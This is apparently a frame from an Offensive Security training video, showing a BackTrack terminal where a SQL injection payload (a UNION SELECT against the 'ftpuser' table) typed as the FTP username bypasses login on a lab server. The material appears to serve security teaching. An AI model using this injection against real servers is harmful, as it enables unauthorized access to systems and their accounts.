 root@bt: ~/core - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~/core# ftp www.offseclabs.com
Connected to www.offseclabs.com.
220 Welcome to the CorpCom FTP Server.
Name (www.offseclabs.com:root): %') and 1=2 union select 1,1,uid,gid,homedir,shell from ftpuser LIMIT 5,1; --
331 Password required for %')
Password:
230 User %') and 1=2 union select 1,1,uid,gid,homedir,shell from ftpuser LIMIT 5,1; -- logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
OFFENSIVE
security
We log in to the FTP server with this user.
Shell
root@bt: ~/core - Shell